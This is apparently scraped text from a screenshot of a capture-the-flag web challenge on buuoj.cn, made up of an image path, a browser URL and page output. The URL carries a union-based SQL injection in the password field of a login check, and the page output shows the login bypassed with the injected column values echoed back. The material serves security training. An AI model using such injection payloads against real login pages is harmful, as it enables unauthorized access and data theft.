 12af2fd1-6056-4baf-bcb2-48c1d2120db1.node3.buuoj.cn/check.php?username=admin&password=admin' union select 1,2,
火狐官方站点 新手上路 常用网址 JD 京东商城
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
Hello 2!
OBEY THE LAW
Your password is '3'
AND REPEAT AFTER ME: